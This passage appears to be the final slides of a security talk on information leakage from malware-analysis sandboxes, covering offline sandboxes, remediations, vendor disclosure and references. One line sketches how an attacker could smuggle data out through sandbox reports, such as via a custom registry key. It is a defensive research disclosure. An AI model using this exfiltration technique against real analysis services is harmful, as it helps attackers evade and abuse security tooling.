

#### ARE THE OFFLINE SANDBOX SAFER?

Probably yes, but just partially:

A sandbox usually produce a report (registry keys, dropped file, created files and artifacts).

If an attacker has access to the reports, it should be pretty easy to exfiltrate the needed infos in one of the report (for example loading the information they want to see in a custom registry key).

### REMEDIATIONS?

The main issue is the callback/outside connections and the disclosure of internal potential private/tracking infos.

An IPS could be a possible solution, applied on the outgoing connection (I suspect some of them already have it).

Also a kind of WAF could mask some of the outgoing data that should be masked.

For the internal infos, may be the only way should be to randomize as many info as possible and mask the private infos in some ways.

#### DISCLOSURE

All the vendors found "vulnerable" were contacted before this presentation.

At this time only a couple get back to me and only one asked more info in order to understand how to address the issues (Virustotal).

#### REFERENCES

- Metasploit (https://www.metasploit.com/)
- 7z SFX Module (https://www.7-zip.org/)
- DVWA site for testing (http://www.dvwa.co.uk/)
- Misc utilities: curl, ProduKey (https://www.nirsoft.net/)

#### WRAP UP

At the end, sandboxes are not useless, but it's important to understand the limit of the technology and avoid to put too much trust in the system.

> For presentation and script refer to: https://github.com/cecio/



# END

Thank you!